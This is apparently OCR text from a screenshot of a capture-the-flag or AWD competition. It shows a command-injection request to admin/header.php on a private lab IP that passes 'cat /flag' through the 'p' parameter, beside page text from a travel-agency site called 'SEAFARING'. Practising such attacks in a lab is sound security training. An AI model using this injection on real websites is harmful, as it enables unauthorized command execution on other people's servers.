 重庆 zsh: awd AWD 扩展 新建 通义 php PHP 利用 in_a PHP AWD vsco vsco visu
不安全 192.168.225.134:8801/admin/header.php?p=cat%20/flag
cat /flag
输入1，2，3
SEAFARING
A TRAVEL AGENCY
主页